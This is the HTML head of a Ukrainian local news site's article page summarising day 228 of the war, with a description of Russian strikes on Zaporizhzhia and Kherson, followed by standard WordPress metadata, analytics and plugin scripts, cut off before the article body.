

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/
body_size: 38510
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Підсумки 228 дня війни</title>
<meta name="description" content="Уночі росіяни завдали масованого ракетного удару по житлових кварталах Запоріжжя, а на Херсонщині з літака обстріляли людей, які стояли в черзі на понтонну"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Підсумки 228 дня війни" />
<meta property="og:description" content="Уночі росіяни завдали масованого ракетного удару по житлових кварталах Запоріжжя, а на Херсонщині з літака обстріляли людей, які стояли в черзі на понтонну" />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-228-dnia-viyny_64078391a19c9.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-228-dnia-viyny_64078391a19c9.jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Підсумки 228 дня війни" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-07T20:33:53+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Підсумки 228 дня війни" />
<meta name="twitter:description" content="Уночі росіяни завдали масованого ракетного удару по житлових кварталах Запоріжжя, а на Херсонщині з літака обстріляли людей, які стояли в черзі на понтонну" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-228-dnia-viyny_64078391a19c9.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-228-dnia-viyny_64078391a19c9.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-228-dnia-viyny_64078391a19c9.jpeg","width":"600","height":"315","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/#webpage","url":"https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/","name":"\u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 228 \u0434\u043d\u044f \u0432\u0456\u0439\u043d\u0438","datePublished":"2023-03-07T20:33:53+02:00","dateModified":"2023-03-07T20:33:53+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-228-dnia-viyny_64078391a19c9.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 228 \u0434\u043d\u044f \u0432\u0456\u0439\u043d\u0438","datePublished":"2023-03-07T20:33:53+02:00","dateModified":"2023-03-07T20:33:53+02:00","author":{"@id":"https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0423\u043d\u043e\u0447\u0456 \u0440\u043e\u0441\u0456\u044f\u043d\u0438 \u0437\u0430\u0432\u0434\u0430\u043b\u0438 \u043c\u0430\u0441\u043e\u0432\u0430\u043d\u043e\u0433\u043e \u0440\u0430\u043a\u0435\u0442\u043d\u043e\u0433\u043e \u0443\u0434\u0430\u0440\u0443 \u043f\u043e \u0436\u0438\u0442\u043b\u043e\u0432\u0438\u0445 \u043a\u0432\u0430\u0440\u0442\u0430\u043b\u0430\u0445 \u0417\u0430\u043f\u043e\u0440\u0456\u0436\u0436\u044f, \u0430 \u043d\u0430 \u0425\u0435\u0440\u0441\u043e\u043d\u0449\u0438\u043d\u0456 \u0437 \u043b\u0456\u0442\u0430\u043a\u0430 \u043e\u0431\u0441\u0442\u0440\u0456\u043b\u044f\u043b\u0438 \u043b\u044e\u0434\u0435\u0439, \u044f\u043a\u0456 \u0441\u0442\u043e\u044f\u043b\u0438 \u0432 \u0447\u0435\u0440\u0437\u0456 \u043d\u0430 \u043f\u043e\u043d\u0442\u043e\u043d\u043d\u0443","name":"\u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 228 \u0434\u043d\u044f \u0432\u0456\u0439\u043d\u0438","@id":"https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-228-dnia-viyny_64078391a19c9.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/114399-pidsumky-228-dnia-viyny/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="194ff3972a50248a73e69b3b-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="194ff3972a50248a73e69b3b-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="194ff3972a50248a73e69b3b-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="194ff3972a50248a73e69b3b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="194ff3972a50248a73e69b3b-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/114399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=114399' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F114399-pidsumky-228-dnia-viyny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F114399-pidsumky-228-dnia-viyny%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="194ff3972a50248a73e69b3b-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
